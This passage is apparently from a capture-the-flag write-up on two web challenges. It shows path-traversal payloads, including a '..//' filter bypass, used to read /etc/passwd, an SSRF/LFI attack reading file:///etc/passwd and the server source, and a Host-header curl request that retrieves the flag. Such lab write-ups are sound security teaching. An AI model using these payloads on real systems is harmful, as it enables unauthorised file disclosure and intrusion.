

Then I will try a simple payload by writing image_name=../../../etc/passwd:



Since it didn’t work and returned an error message, we need to filter the payload, thus will write: image_name=..//..//..//etc/passwd. Since the filter is almost certainly looking for the entire ‘../’ structure and we are using ‘..//..//’, it bypasses the filter and is still a valid path in linux.



Next, we have to find the hidden flag. Looking at the hint from the description, I searched the ‘/tmp’ folder and guessed the file name:



This will give us a result that we were looking for:



1. Ultra Crawler

On the website we have one input, where I should write the url of some other website, for example, youtube.com. After doing so, it gives me an error:



This gave me the suspicion that application or server is not correctly configured. First of all, I will check the application on LFI attack. I will try to access the file that every website has by writing in the input field: <file:///etc/passwd>, which returns the given result:



**პირველი ვარიანტი:**

On the screenshot above, we see that there is a directory /home/ctf. A wild guess for the name of the python source code - app.py. We knew that the server runs python from the below response header - `Server: Werkzeug/2.0.1 Python/3.6.9`.



**მეორე ვარიანტი:**

By using dev tools and inspecting the website, in the response header it is visible that server works on Werkzeug/2.0.1 Python/3.6.9, therefore wild guess would be that the file name is app.py.

Let’s send the payload and write in input: File:/home/ctf/app.py, which will give us the result:



Above we can see that if the ‘Host’ header is set to ‘company.tld’, we will get the flag.

**პირველი ვარიანტი**

We will intercept the request and change Host value by using Burp suit:



Which will return the flag:



**მეორე ვარიანტი**

I will use a curl command for finding the flag and it returns the flag:

curl -X $’POST’ \

-H $’Host: company.tld’ \

--data $’url=file:home/ctf/app.py’ \

$’http://34.107.45.207:30867/’

